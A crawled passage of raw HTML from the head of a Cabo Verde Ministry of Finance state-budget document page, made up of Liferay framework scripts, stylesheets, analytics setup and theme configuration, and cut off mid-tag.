

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5
body_size: 224557
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="mJxUTtJT";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5";</script> <script src="/o/js_loader_modules?t=1769043679742" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769043679769" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" 